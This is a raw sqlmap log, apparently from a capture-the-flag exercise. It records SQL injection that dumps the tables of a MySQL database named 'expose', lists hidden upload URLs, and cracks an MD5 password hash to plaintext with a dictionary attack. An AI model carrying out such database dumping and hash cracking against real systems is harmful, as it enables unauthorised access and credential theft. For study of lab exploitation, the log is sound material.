 [12:43:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[12:43:09] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[12:43:09] [INFO] fetching current database
[12:43:09] [INFO] resumed: 'expose'
[12:43:09] [INFO] fetching tables for database: 'expose'
[12:43:09] [INFO] resumed: 'config'
[12:43:09] [INFO] resumed: 'user'
[12:43:09] [INFO] fetching columns for table 'config' in database 'expose'
[12:43:09] [INFO] resumed: 'id'
[12:43:09] [INFO] resumed: 'int'
[12:43:09] [INFO] resumed: 'password'
[12:43:09] [INFO] resumed: 'text'
[12:43:09] [INFO] resumed: 'url'
[12:43:09] [INFO] resumed: 'text'
[12:43:09] [INFO] fetching entries for table 'config' in database 'expose'
[12:43:09] [INFO] resumed: '1'
[12:43:09] [INFO] resumed: '69c66901194a6486176e81f5945b8929'
[12:43:09] [INFO] resumed: '/file1010111/index.php'
[12:43:09] [INFO] resumed: '3'
[12:43:09] [INFO] resumed: '// ONLY ACCESSIBLE THROUGH USERNAME STARTING WITH Z'
[12:43:09] [INFO] resumed: '/upload-cv00101011/index.php'
[12:43:09] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[12:43:16] [INFO] using hash method 'md5_generic_passwd'
[12:43:16] [INFO] resuming password 'easytohack' for hash '69c66901194a6486176e81f5945b8929'
Database: expose
Table: config
[2 entries]
+------------------------------+------+-----------------------------------------------------+
| url                          | id   | password                                            |
+------------------------------+------+-----------------------------------------------------+
| /file1010111/index.php       | 1    | 69c66901194a6486176e81f5945b8929 (easytohack)       |
| /upload-cv00101011/index.php | 3    | // ONLY ACCESSIBLE THROUGH USERNAME STARTING WITH Z |
+------------------------------+------+-----------------------------------------------------+